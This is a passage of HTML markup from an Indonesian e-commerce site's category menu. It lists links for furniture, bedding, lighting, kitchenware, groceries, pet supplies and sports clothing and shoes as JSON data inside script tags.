                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.jsurgarts.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.jsurgarts.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.jsurgarts.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                  <a href="https://www.jsurgarts.com/beli-peralatan-ranjang/">
                      <span>Kelengkapan Tempat Tidur</span>
                  </a>
                          <script type="text" class="J_data_8_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.jsurgarts.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.jsurgarts.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.jsurgarts.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.jsurgarts.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.jsurgarts.com/kasur-pelindung/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                  <a href="https://www.jsurgarts.com/penerangan/">
                      <span>Penerangan</span>
                  </a>
                          <script type="text" class="J_data_8_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.jsurgarts.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.jsurgarts.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                  <a href="https://www.jsurgarts.com/beli-peralatan-mandi/">
                      <span>Peralatan Mandi</span>
                  </a>
                          <script type="text" class="J_data_8_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.jsurgarts.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.jsurgarts.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.jsurgarts.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-cermin-kamar-mandi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur-makan/">
                      <span>Alat Dapur</span>
                  </a>
                          <script type="text" class="J_data_8_5">
                              [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.jsurgarts.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.jsurgarts.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-dapur/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                  <a href="https://www.jsurgarts.com/beli-binatu-kebersihan/">
                      <span>Binatu &amp; Alat Kebersihan</span>
                  </a>
                          <script type="text" class="J_data_8_6">
                              [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.jsurgarts.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.jsurgarts.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.jsurgarts.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.jsurgarts.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.jsurgarts.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.jsurgarts.com/tempat-sampah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rumah/">
                      <span>Perkakas &amp; Perbaikan Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_7">
                              [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.jsurgarts.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.jsurgarts.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.jsurgarts.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.jsurgarts.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.jsurgarts.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.jsurgarts.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.jsurgarts.com/lampu-penerangan-tempat-kerja/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                  <a href="https://www.jsurgarts.com/Kebun &amp; Luar Ruangan/">
                      <span>Kebun &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_8_8">
                              [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.jsurgarts.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.jsurgarts.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.jsurgarts.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                  <a href="https://www.jsurgarts.com/beli-alat-tulis-kerajinan/">
                      <span>Alat Tulis &amp; Kerajinan</span>
                  </a>
                          <script type="text" class="J_data_8_9">
                              [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.jsurgarts.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.jsurgarts.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.jsurgarts.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.jsurgarts.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.jsurgarts.com/beli-pensil-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                  <a href="https://www.jsurgarts.com/beli-media-musik-dan-buku/">
                      <span>Media, Musik &amp; Buku</span>
                  </a>
                          <script type="text" class="J_data_8_10">
                              [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.jsurgarts.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.jsurgarts.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.jsurgarts.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.jsurgarts.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.jsurgarts.com/film/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                  <a href="https://www.jsurgarts.com/beli-minuman/">
                      <span>Minuman</span>
                  </a>
                          <script type="text" class="J_data_9_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.jsurgarts.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.jsurgarts.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.jsurgarts.com/beli-sirup/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                  <a href="https://www.jsurgarts.com/shop-Bahan-Utama-Pelengkap-Masakan">
                      <span>Bahan &amp; Bumbu Masakan</span>
                  </a>
                          <script type="text" class="J_data_9_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.jsurgarts.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.jsurgarts.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.jsurgarts.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.jsurgarts.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.jsurgarts.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.jsurgarts.com/shop-Pasta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                  <a href="https://www.jsurgarts.com/shop-Cokelat-Camilan-Permen/">
                      <span>Cokelat, Camilan &amp; Permen</span>
                  </a>
                          <script type="text" class="J_data_9_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.jsurgarts.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.jsurgarts.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.jsurgarts.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.jsurgarts.com/shop-Manisan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                  <a href="https://www.jsurgarts.com/beli-makanan-sarapan">
                      <span>Makanan Sarapan, Sereal &amp; Selai</span>
                  </a>
                          <script type="text" class="J_data_9_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.jsurgarts.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.jsurgarts.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.jsurgarts.com/shop-bar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-minuman-hasil-segar">
                      <span>Buah &amp; Sayur</span>
                  </a>
                          <script type="text" class="J_data_9_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-sayuran-segar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                  <a href="https://www.jsurgarts.com/shop-kebutuhan-rumah-tangga">
                      <span>Kebutuhan Rumah Tangga</span>
                  </a>
                          <script type="text" class="J_data_9_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-cucian/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                  <a href="https://www.jsurgarts.com/shop-makanan-hewan">
                      <span>Makanan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                  <a href="https://www.jsurgarts.com/shop-aksesoris-hewan">
                      <span>Aksesoris Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.jsurgarts.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.jsurgarts.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-latih-olahraga-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                  <a href="https://www.jsurgarts.com/shop-kesehatan-hewan-peliharaan">
                      <span>Kesehatan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-kutu-anjing/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                  <a href="https://www.jsurgarts.com/baju-olahraga-pria/">
                      <span>Baju Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_0">
                              [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.jsurgarts.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                  <a href="https://www.jsurgarts.com/pakaian-olahraga-wanita/">
                      <span>Baju Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_1">
                              [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.jsurgarts.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-pria/">
                      <span>Sepatu Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_2">
                              [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-wanita/">
                      <span>Sepatu Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_3">
                              [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan 